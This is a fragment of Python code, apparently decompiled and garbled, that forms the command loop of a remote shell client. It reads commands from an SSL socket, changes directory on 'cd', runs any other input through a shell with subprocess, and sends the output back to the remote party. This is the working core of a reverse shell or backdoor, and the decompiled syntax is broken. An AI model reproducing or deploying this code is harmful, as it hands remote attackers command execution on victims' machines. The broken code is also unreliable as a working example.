 finally:
soerror = None
del soerror
finally:
soerror = None
del soerror
def step3():
recv = ssls.recv(1024)
recv = recv.decode("utf-8").strip()
print("received " + recv)
if recv[:2] == "cd":
os.chdir(recv[3:])
ssls.send(str.encode(str(os.getcwd()) + " > "))
elif len(recv) > 0:
p = subprocess.Popen(
recv,
True,
subprocess.PIPE,
subprocess.PIPE,
subprocess.PIPE,
**("shell", "stdout", "stderr", "stdin")
)
p_res = (
p.stdout.read() + p.stderr.read()
)
p_ress = str(p_res.decode("utf-8"))
ssls.send(str.encode(p_ress + str(os.getcwd()) + " > "))
if len(p_ress.split("\n")) > 2:
mux = 2
else:
mux = 0
print("Sent: " + mux * "\n" + p_ress)
if not recv:
pass
s.close()
def main():
step1()
step2()
step3()
if __name__ == "__main__":
main()